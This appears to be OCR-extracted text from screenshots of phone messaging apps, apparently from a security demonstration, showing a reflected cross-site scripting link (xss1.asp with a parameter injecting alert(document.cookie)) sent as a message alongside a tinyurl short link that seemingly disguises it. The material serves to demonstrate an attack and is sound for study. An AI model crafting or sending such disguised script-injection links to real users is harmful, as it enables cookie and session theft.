 3
11:37
100%
Messages
Edit
http://192.168.1.100:8888/
xss1.asp?
mypara=a%22;%20alert%
28document.cookie%29;
%20var%20a=%22
http://tinyurl.com/aeaejs8l
iMessage
Send
3
11:54
100%
Chats
typing...
http://192.168.1.100:8888/
xss1.asp?mypara=a
%22;%20alert
%28document.cookie
%29;%20var%20a=%22
http://tinyurl.com/aeaejs8l
11:56